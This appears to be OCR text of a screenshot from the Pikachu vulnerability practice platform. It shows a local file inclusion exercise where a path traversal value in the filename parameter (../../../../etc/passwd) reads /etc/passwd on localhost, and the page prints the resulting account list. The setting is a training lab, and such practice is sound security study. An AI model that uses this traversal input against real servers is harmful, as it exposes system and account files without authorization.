 localhost:8080/vul/fileinclude/fi_local.php?filename=../../../../../../etc/passwd&submit=提交
网站 爬虫 机场 教程 博客 论坛 工具 面试 译 百度翻译-200种语...
漏洞练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
pting
file include > 本地文件包含
which NBA player do you like?
-------------- 提交